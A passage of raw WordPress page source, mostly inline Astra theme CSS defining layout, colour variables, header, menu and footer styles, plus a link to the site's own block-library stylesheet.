.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > 